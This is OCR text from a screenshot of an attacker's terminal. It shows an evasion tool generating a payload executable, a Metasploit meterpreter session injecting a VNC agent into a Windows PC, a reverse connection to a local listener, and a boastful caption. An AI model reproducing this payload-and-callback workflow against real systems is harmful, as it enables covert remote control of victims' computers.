 konsole.
desktop
MinGW
Installer.
desktop
share
desktop
desktop
root@blackhat474: ~/GitClin/avoidz
File Edit View Search Terminal Help
88ooo88 Y8 8P 88 88 88 88 88 d8'
88~~~88 `8b d8' 88 88 88 88 88 d8'
88 88 `8bd8' `8b d8' .88. 88 .8D d8' db
YP YP YP `Y88P' Y888888P Y8888D' d88888P
generate
[*] generating raw payload......
[*] compiling to exe......
[*] payload exec generated in /root/c1.exe [*]
[*] Would you like to start a listener? (Y/n)
y
var www html upload
Recent
Home
Desktop
c1.exe
367.9 kB)
msfconsole
[*] Uploaded the VNC agent to C:\Users\windows\AppData\Local\Temp\nhLtus.exe (must be deleted manually)
[*] Executing the VNC agent with endpoint 192.168.73.144:4545...
meterpreter > Connected to RFB server, using protocol version 3.8
Enabling TightVNC protocol extensions
No authentication needed
Authentication successful
Desktop name "windows-pc"
VNC server default format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Using default colormap which is TrueColor. Pixel format:
32 bits per pixel.
Least significant byte first in each pixel.
True colour: max red 255 green 255 blue 255, shift red 16 green 8 blue 0
Same machine: preferring raw encoding
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > getuid
Server username: windows-PC\windows
meterpreter >
root@blackhat474: ~/GitClin/avoidz
File Edit View Search Terminal Help
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions
device interrupt 18 base 0x2000
eth1: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.73.144 netmask 255.255.255.0 broadcast 192.168.73.255
inet6 fe80::20c:29ff:fe35:f99f prefixlen 64 scopeid 0x20<link>
ether 00:0c:29:35:f9:9f txqueuelen 1000 (Ethernet)
RX packets 4550 bytes 2615273 (2.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 3778 bytes 1351848 (1.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 78330 bytes 17599450 (16.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 78330 bytes 17599450 (16.7 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@blackhat474:~/GitClin/avoidz#
FIREWALL WORKS BECAUSE YOUR SCREWED